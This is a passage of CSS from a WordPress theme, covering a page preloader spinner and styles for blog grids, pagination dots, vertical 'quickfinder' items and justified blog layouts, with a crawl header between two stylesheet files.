#page-preloader {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999999;
	opacity: 0.98;
	background: #2c2e3d;
}
.block-preloader.preloader,
.block-preloader {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
	height: auto;
}
.block-preloader + * {
	overflow: visible !important;
}
.block-preloader.preloader + *:not(iframe) {
	height: auto !important;
}
.block-preloader:after {
	display: none;
}
#page-preloader.preloader-loaded .page-preloader-spin,
.block-preloader.preloader-loaded .page-preloader-spin {
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
#page-preloader.preloader-loaded,
.block-preloader.preloader-loaded {
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.no-js #page-preloader,
.no-js .block-preloader {
	display: none;
}
#page-preloader .page-preloader-spin,
.block-preloader .page-preloader-spin,
.preloader-spin {
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 1001;
	width: 80px;
	height: 80px;
	margin: -40px 0 0 -40px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border: 2px solid transparent;
	border-top-color: #b9b7ff;
	-webkit-animation: PreloaderSpin 2s linear infinite;
	animation: PreloaderSpin 2s linear infinite;
}
.preloader-spin {
	border-top-color: #b9b7ff;
}
.block-preloader .page-preloader-spin {
	top: 100px;
	margin-top: 0;
}
#page-preloader .page-preloader-spin:before,
.block-preloader .page-preloader-spin:before,
.preloader-spin:before {
	content: "";
	position: absolute;
	top: 4px;
	left: 4px;
	right: 4px;
	bottom: 4px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border: 2px solid transparent;
	border-top-color: #00bcd4;
	-webkit-animation: PreloaderSpin 3s linear infinite;
	animation: PreloaderSpin 3s linear infinite;
}
.preloader-spin:before {
	border-top-color: #00bcd4;
}
#page-preloader .page-preloader-spin:after,
.block-preloader .page-preloader-spin:after,
.preloader-spin:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border: 2px solid transparent;
	border-top-color: #a3e7f0;
	-webkit-animation: PreloaderSpin 1.5s linear infinite;
	animation: PreloaderSpin 1.5s linear infinite;
}
.preloader-spin:after {
	border-top-color: #7b97ab;
}
@-webkit-keyframes PreloaderSpin {
	0%   {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes PreloaderSpin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.portfolio-scroll-pagination .preloader-spin {
	margin-top: -10px;
}
.blog-load-more-style-timeline-new .preloader-spin {
	margin-top: -10px;
}


--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7
body_size: 4205
content:
/* Post Grid Basic */

.thegem-styles .gem-basic-grid-default {

}
.gem-basic-grid .vc_grid-item-mini {
	padding: 25px;
}
.gem-basic-grid .vc_gitem-col{
	padding: 0;
}
.gem-basic-grid .vc_gitem-zone-c a.gem-button{
	margin-top: 20px;
}
body .vc_grid-container ul.vc_grid-filter{
	margin-bottom: 60px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item{
	background: #dee5eb;
	padding: 3px 20px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span{
	text-transform: uppercase;
}
.gem-basic-grid .post-title h4.entry-title a{
	letter-spacing: 1.2px;
	display: block;
}
.gem-basic-grid .post-title h4.entry-title {
	margin-bottom: 0;
}
body .gem-basic-grid .vc_gitem-post-data p
{
	margin-bottom: 0;
}
body .gem-basic-grid .vc_gitem-zone-c .vc_gitem-post-data p,
body .gem-basic-grid-2 .vc_gitem-zone-c .vc_gitem-post-data p
{
	font-size: 16px;
}
body .gem-basic-grid .vc_gitem-post-data p:nth-child(2)
{
	margin-top: 20px;
	margin-bottom: 5px;
}
.gem-basic-grid .gem-button-container a{
	margin-top: 30px;
	margin-bottom: 0;
}
.gem-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col{
	padding-left: 25px;
	padding-right: 25px;
}
.gem-basic-grid-2 .vc_gitem-zone-c a.gem-button{
	margin-top: 20px;
	margin-bottom: 15px;
}
.gem-basic-grid-2 .vc_gitem-zone-c .post-title a{
	display: block;
}


/* MEDIA GRID */

.gem-media-grid .vc_gitem-animated-block{
	border-radius: 25px;
}
.vc_grid .animated{
	animation-fill-mode: none;
}
.gem-media-grid .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.gem-media-grid-2 .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
	background-color: #2c2e3d;
}
.gem-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator{
	margin-top: 25px;
	margin-bottom: 30px;
	width: 85px;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author
{
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
.gem-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	color: #2c2e3d;
	padding-left: 0;
	padding-right: 0;
}
.gem-media-grid-2 .midia-grid-item-post-author,
.gem-media-grid-2 .midia-grid-item-post-author span a
{
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}
.gem-media-grid-2 .vc_grid-item-mini{
	padding: 20px;
}
.gem-media-grid-2 .vc_gitem-zone-b .vc_gitem-zone-mini{
	height: 100%;
}
.gem-media-grid-2 .vc_gitem-row-position-middle{
	height: 100%;
	transform: none;
	-webkit-transform: none;
	top: 0;
}
.gem-media-grid-2 .vc_gitem-zone-b > .vc_gitem-col{
	position: relative;
	height: inherit;
	width: 100%;
}
.gem-media-grid-2 .vc_gitem-zone-b  .vc_gitem-col{
	height: inherit;
}
.gem-media-grid-2 .vc_gitem-zone-b .vc_gitem-post-data-source-post_title{
	position: absolute;
	bottom: 0;
}
.gem-media-grid,
.gem-media-grid .vc_grid-item-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-a,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col
{
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.gem-media-grid .vc_grid-item-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block{
	z-index: 1100;
	overflow: hidden;
}
.gem-media-grid .vc_grid-item-mini .vc_gitem-col{
	margin-top: -30px;
}
.gem-media-grid-2 .vc_grid-item-mini .vc_gitem-post-data-source-post_title{
	margin-bottom: -15px;
}
@media (min-width: 769px) and (max-width: 1150px){
	.gem-media-grid,
	.gem-media-grid-2{
		width: 50%;
	}
}




/* PAGINATION NUMBERS */
body .vc_grid-pagination{
	margin-top: 70px;
}
body .vc_grid-pagination .vc_grid-pagination-list li a{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	padding-left: 9px;
}

body .vc_grid-pagination .vc_grid-pagination-list > li > a,
body .vc_grid-pagination .vc_grid-pagination-list > li > span {
	background-color: inherit;
	border: inherit;
	color: transparent;
	text-decoration: none;
	transition: none;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a
{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	text-align: left;
	padding-left: 7px;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a{
	padding-left: 8px;
}


body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	width: 24px !important;
	height: 24px !important;
	background: #b6c6c9 !important;
	border-color: #b6c6c9 !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	border-radius: 50%;
}
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span:hover
{
	background: #fff !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
	border-color: #b6c6c9 !important;
	border-width: 4px;
	width: 24px;
	height: 24px;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span
{
	background: #fff !important;
	border-color: #b6c6c9 !important;
	border-width: 4px;
}
.gem-camel-text-devider p{
	font-family: "Montserrat UltraLight";
	font-size: 36px;
	font-weight: normal;
	color: #3c3950 !important;
}
.gem-camel-text-devider p strong{
	font-family: "Montserrat";
	font-weight: bold;
}




.vc_grid .gem-button-separator{
	margin-bottom: 50px;
}
.vc_grid .gem-button-separator-button{
	padding: 0 20px;
}




/*  QUICKFINDER VERTICAL ITEM  */
.quickfinder-style-vertical .quickfinder-item-link{
	opacity: 0;
}
.quickfinder-style-vertical-1 .quickfinder-item-info{
	border-radius: 60px;
	display: block;
}
.quickfinder-style-vertical-2 .quickfinder-item-info{
	border-radius: 60px;
}
.quickfinder-style-vertical-1 .quickfinder-item.odd .quickfinder-item-info-wrapper{
	padding-right: 60px;
	position: relative;
}
.quickfinder-style-vertical-1 .quickfinder-item.even .quickfinder-item-info-wrapper{
	padding-left: 60px;
	position: relative;
}
body .quickfinder-style-vertical-1 .quickfinder-item.odd {
	text-align: right;
}
body .quickfinder-style-vertical-1 .quickfinder-item.even {
	text-align: left;
}
body .quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info,
body .quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info
{
	padding-top: 0;
	padding-right: 40px;
	padding-left: 40px;
}
.quickfinder-style-vertical .quickfinder-item-title{
	padding-top: 35px;
	padding-bottom: 20px;
}
.quickfinder-style-vertical .quickfinder-item-title span,
.quickfinder-style-vertical .quickfinder-item-title a,
.quickfinder-style-vertical .quickfinder-item-text span,
.quickfinder-style-vertical .quickfinder-item-text a
{
	color: inherit;
}
.quickfinder-style-vertical .quickfinder-item-text{
	margin-top: 0;
	padding-bottom: 35px;
}
.qf-svg-arrow-left,
.qf-svg-arrow-right {
	position: absolute;
	width: 50px;
	height: 100px;
}
body .quickfinder-style-vertical .quickfinder-item.odd .qf-svg-arrow-right{
	top: 50%;
	margin-top: -50px;
	right: 10px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}
body .quickfinder-style-vertical .quickfinder-item.even .qf-svg-arrow-left{
	top: 50%;
	margin-top: -50px;
	left: 10px;
}
.quickfinder-style-vertical .gem-icon{
	background-color: #fff;
}
.quickfinder-style-vertical .gem-icon.gem-icon-shape-hexagon{
	background-color: transparent;
}
body .quickfinder-style-vertical .quickfinder-item-image{
	text-align: center;
	height: 100%;
}
body .quickfinder-style-vertical .quickfinder-item-image-content{
	padding-top: 0 !important;
	z-index: 10;
}
body .quickfinder-style-vertical .quickfinder-item-image-wrapper{
	display: inline-block;
	text-align: center;
}
.quickfinder-style-vertical .quickfinder-item:first-child .quickfinder-item-connector.connector-bot{
	display: block;
	position: absolute;
	width: 3px;
	height: 50%;
	margin-left: -1px;
	left: 50%;
	top: 50%;
}
.quickfinder-style-vertical .quickfinder-item:last-child .quickfinder-item-connector.connector-bot{
	display: none;
}
body .quickfinder-item .quickfinder-item-connector{
	height: 50% !important;
	border: none;
}
body .quickfinder-item .quickfinder-item-connector.connector-top{
	position: absolute;
	top: 0;
	z-index: 0;
	height: auto;
}
body .quickfinder-item .quickfinder-item-connector.connector-bot{
	position: absolute
;	top: 50% !important;
	z-index: 0;
	vertical-align: bottom;
	height: auto;
}
body .quickfinder-style-vertical .gem-dummy,
body .quickfinder-style-vertical .quickfinder-item-link,
body .quickfinder-style-vertical .quickfinder-item-image-wrapper,
body .quickfinder-style-vertical .quickfinder-item-image-wrapper .gem-icon
{
	vertical-align: top;
}
body .quickfinder-style-vertical .quickfinder-dummy-wrapper{
}
.quickfinder-style-vertical .quickfinder-item:first-child .connector-top,
.quickfinder-style-vertical .quickfinder-item:last-child .connector-bot
{
	display: none;
}
.connector-top{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	top: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.connector-bot{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	bottom: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical a.quickfinder-item-link{
	z-index: 20
}
.quickfinder-style-vertical .gem-icon.gem-icon-shape-circle{
	border-radius: 50%;
}
.quickfinder-style-vertical-1 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-1 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-1 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-1 .gem-icon-size-xlarge.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-xlarge.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-xlarge.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-xlarge.gem-icon-shape-romb{
	margin: 0;
}
.quickfinder-style-vertical .gem-icon-size-small.gem-simple-icon {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.quickfinder-style-vertical .gem-icon-size-medium.gem-simple-icon {
	width: 74px;
	height: 74px;
	line-height: 74px;
}
.quickfinder-style-vertical .gem-icon-size-large.gem-simple-icon {
	width: 148px;
	height: 148px;
	line-height: 148px;
}
.quickfinder-style-vertical .gem-icon-size-xlarge.gem-simple-icon {
	width: 216px;
	height: 216px;
	line-height: 216px;
}


@media(max-width: 768px){
	.quickfinder-style-vertical-1 .quickfinder-item {display: block;}
	.quickfinder-style-vertical-1 .quickfinder-item .quickfinder-item-info-wrapper {display: table-cell; height: 100%;}
	.quickfinder-style-vertical-1 .quickfinder-item:first-child {margin-top: 0}
	.quickfinder-style-vertical .quickfinder-item {margin-top: 50px; }
	.quickfinder-style-vertical-1 .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
	.connector-top,
	.connector-bot
	{
		display: none;
	}
}

@media(max-width: 560px){
	.quickfinder-style-vertical-1 .quickfinder-item {display: block;}
	.quickfinder-style-vertical-2 .quickfinder-item-info{ display: block;}
	body .quickfinder-style-vertical .quickfinder-item .quickfinder-item-info-wrapper,
	body .quickfinder-style-vertical .quickfinder-item .quickfinder-item-image
	{
		display: block;
		width: auto;
	}

	body .quickfinder-style-vertical .quickfinder-item.odd {
		position: relative;
	}
	body .quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
		border-top-right-radius: 0;
	}
	body .quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
		border-top-left-radius: 0;
	}
	body .quickfinder-style-vertical .quickfinder-item.odd.small .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.odd.medium .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.odd.large .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.odd.xlarge .quickfinder-item-image
	{
		position: absolute;
		top: 0;
		right: 6px;
	}
	body .quickfinder-style-vertical .quickfinder-item.even.small .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.even.medium .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.even.large .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.even.xlarge .quickfinder-item-image
	{
		position: absolute;
		top: 0;
		left: 6px;
	}
	body .quickfinder-style-vertical .quickfinder-item.small
	{
		padding-top: 80px;
	}
	body .quickfinder-style-vertical .quickfinder-item.medium{
		padding-top: 128px;
	}
	body .quickfinder-style-vertical .quickfinder-item.large{
		padding-top: 200px;
	}
	body .quickfinder-style-vertical .quickfinder-item.xlarge{
		padding-top: 270px;
	}
	.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info-wrapper {
		padding-right: 0;
	}
	.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info-wrapper {
		padding-left: 0;
	}
	body .quickfinder-style-vertical .quickfinder-item.odd .qf-svg-arrow-right,
	body .quickfinder-style-vertical .quickfinder-item.even .qf-svg-arrow-left
	{
		display: none;
	}
}






/* QUICKFINDERS STYLE 2 */
body .quickfinder-style-vertical-2 .quickfinder-item{
	text-align: left;
	border-spacing: 0 25px;
}
.quickfinder-style-vertical-2 .quickfinder-item.odd::after,
.quickfinder-style-vertical-2 .quickfinder-item.even::before
{
	display: none;
}
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-image{
	vertical-align: middle;
}
body .quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper{
	position: relative;
	padding-left: 60px;
}
.quickfinder-style-vertical-2 .quickfinder-item .qf-svg-arrow-left,
.quickfinder-style-vertical-2 .quickfinder-item.qf-svg-arrow-left
{
	top: 50%;
	margin-top: -50px;
	left: 10px;
}
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info{

}
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info,
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title
{
	padding-top: 35px;
	text-align: left;
}
.quickfinder-style-vertical-2 .quickfinder-item:first-child .connector-top,
.quickfinder-style-vertical-2 .quickfinder-item:last-child .connector-bot
{
	display: none;
}
.quickfinder-style-vertical-2 .connector-top{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	top: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-2 .connector-bot{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	bottom: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-2 .quickfinder-item-info .quickfinder-item-block{
	display: block;

}
@media (max-width: 768px){
	.quickfinder-style-vertical.quickfinder-style-vertical-2 .quickfinder-item{
		display: table-row;
	}
}
@media (max-width: 560px){
	.quickfinder-style-vertical.quickfinder-style-vertical-2 .quickfinder-item{
		display: block;
		border-spacing: 0;
	}
	.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-image{
		text-align: left;
		display: block;
		padding-left: 0;
	}
	body .quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper{
		padding-left: 0;
		margin-top: 0;
	}
	.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info{
		min-height: 150px !important;
	}
	.quickfinder-style-vertical-2 .quickfinder-item-info .quickfinder-item-block{
		min-height: 100px;
	}
	body .quickfinder-style-vertical-2 .quickfinder-item .qf-svg-arrow-left
	{
		display: none;
	}

	.quickfinder-style-vertical-2 .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
	.connector-top,
	.connector-bot
	{
		display: none;
	}
}





/* QUICKFINDERS STYLE 3 */
body .quickfinder-style-vertical-3 .quickfinder-item{
	text-align: left;
}
.quickfinder-style-vertical-3 .quickfinder-item.odd::after,
.quickfinder-style-vertical-3 .quickfinder-item.even::before
{
	display: none;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-image{
	vertical-align: top;
	padding-top: 11px;
}
body .quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper{
	position: relative;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title{
	padding-top: 0;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info{
	padding: 35px 30px 50px;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info,
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title {
	text-align: left;
}
.quickfinder-style-vertical-3.quickfinder-alignment-left .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info,
.quickfinder-style-vertical-3.quickfinder-alignment-left .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title {
	text-align: right;
}

.quickfinder-style-vertical-3 .connector{
	border: solid;
	width: 3px;
	height: 100%;
	position: absolute;
	top: 15px;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-3 .quickfinder-item:last-child .connector{
	display: none;
}
.quickfinder-style-vertical-3 .quickfinder-item-info .quickfinder-item-block{
	display: block;
}


@media (max-width: 768px){
	.quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item{
		display: table-row;
	}
}
@media (max-width: 560px){
	.quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item{
		display: block;
		border-spacing: 0;
		margin-top: 0;
	}
	.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-image{
		text-align: left;
		display: block;
		padding-left: 0;
	}
	body .quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper{
		padding-left: 0;
		margin-top: 0;
	}
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info{
		padding-left: 0;
		padding-right: 0;
		padding-bottom: 0;
	}
	.quickfinder-style-vertical-3 .quickfinder-item-info .quickfinder-item-block{
		min-height: 100px;
	}
	.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-connector.connector{
		display: none;
	}
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd .quickfinder-item-image{
		left: 6px;
	}
	body .quickfinder-style-vertical.quickfinder-style-vertical-3.quickfinder-style-vertical-3 .quickfinder-item.even.small .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.even.medium .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.even.large .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.even.xlarge .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.small .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.medium .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.large .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.xlarge .quickfinder-item-image
	{
		position: absolute;
		top: 0;
		left: 6px;
	}
}






/*  QUICKFINDER VERTICAL ITEM 4*/
.quickfinder-style-vertical-4 .quickfinder-item-info{
	display: block;
}
.quickfinder-style-vertical-4 .quickfinder-item .quickfinder-item-image{
	vertical-align: top;
	padding-top: 11px;
}
.quickfinder-style-vertical-4 .quickfinder-item-title{
	padding-top: 0;
}
.quickfinder-style-vertical-4 .quickfinder-item.odd .quickfinder-item-info-wrapper,
.quickfinder-style-vertical-4 .quickfinder-item.even .quickfinder-item-info-wrapper{
	position: relative;
}
body .quickfinder-style-vertical-4 .quickfinder-item.odd {
	text-align: right;
}
body .quickfinder-style-vertical-4 .quickfinder-item.even {
	text-align: left;
}
body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.odd .quickfinder-item-info,
body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.even .quickfinder-item-info{
	padding-right: 50px;
	padding-left: 50px;
}
.quickfinder-style-vertical-4 .connector{
	border: solid;
	width: 3px;
	height: 100%;
	position: absolute;
	top: 25px;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-4 .quickfinder-item:last-child .connector{
	display: none;
}
@media(max-width: 768px){
	.quickfinder-style-vertical-4 .quickfinder-item {display: block;}
	.quickfinder-style-vertical-4 .quickfinder-item .quickfinder-item-info-wrapper {display: table-cell; height: 100%;}
	.quickfinder-style-vertical-4 .quickfinder-item:first-child {margin-top: 0}
	.quickfinder-style-vertical-4 .connector{display: none;}
}
@media(max-width: 560px){
	.quickfinder-style-vertical-4 .quickfinder-item {display: block;}
	body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.even .quickfinder-item-info,
	body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.odd .quickfinder-item-info {padding-left: 0; padding-right: 0;}
}








/* BLOG STYLE JUSTIFIED */
.blog-style-justified-3x, .blog-style-justified-4x{
	margin-right: -15px;
	margin-left: -15px;
}
.blog-style-justified-3x.justified-style-1 article,
.blog-style-justified-4x.justified-style-1 article
{
	vertical-align: top;
}
.blog-style-justified-3x article.no-image .description,
.blog-style-justified-4x article.no-image .description {
	margin-top: 50px;
}
.justified-style-1 .post-content-wrapper{
	height: 100%;
	padding: 20px;
	padding-bottom: 70px;
}
.justified-style-2 .post-content-wrapper{
	height: 100%;
	padding-bottom: 70px;
}
.blog-style-justified-4x.justified-style-1 .entry-title.title-h4 a,
.blog-style-justified-4x.justified-style-2 .entry-title.title-h4 a
{
	display: block;
	font-size: 19px;
	line-height: 30px;
}
.blog-style-justified-3x.justified-style-1 .sticky .entry-title.title-h4 a,
.blog-style-justified-3x.justified-style-2 .sticky .entry-title.title-h4 a
{
	font-size: 36px;
	line-height: 54px;
}
.blog-style-justified-3x .post-meta-author,
.blog-style-justified-4x .post-meta-author
{
	font-size: 14px;
}
.blog-style-justified-3x .post-meta-right,
.blog-style-justified-4x .post-meta-right
{
	font-size: 16px;
	font-weight: normal;
}
.blog-style-justified-3x .comments-link,
.blog-style-justified-4x .comments-link
{
	padding-right: 9px;
	margin-right: 0px;
	border-right: 1px solid #d4dee1;
}
.blog-style-justified-3x .post-meta-right > *,
.blog-style-justified-4x .post-meta-right > *
{
	margin-left: 5px;
}
.blog-style-justified-3x a.gem-button,
.blog-style-justified-4x a.gem-button
{
	margin-bottom: 0px;
}
.justified-style-1 .post-content-wrapper > a{
	margin-bottom: 10px;
}
.blog-style-justified-3x .gem-button-size-tiny,
.blog-style-justified-4x .gem-button-size-tiny
{
	margin-right: 0;
}
.justified-style-1 article.sticky .sticky-label{
	left: 70px;
}
.justified-style-2 article.sticky .sticky-label{
	left: 50px;
}
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:before,
